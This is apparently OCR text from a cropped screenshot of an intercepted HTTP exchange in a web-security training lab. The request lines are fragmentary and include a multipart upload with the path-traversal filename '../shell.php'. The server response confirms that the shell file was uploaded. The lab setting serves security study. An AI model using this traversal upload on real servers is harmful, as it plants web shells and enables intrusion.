 \n
ecurity-academy.net
"120"
00a8.web-security-academy.net
----WebKitFormBoundaryiIAKXKwykaHWVVOk
64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.6099.199
ml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
00a8.web-security-academy.net/my-account
; filename="../shell.php"
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 29 Feb 2024 01:17:04 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/shell.php has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>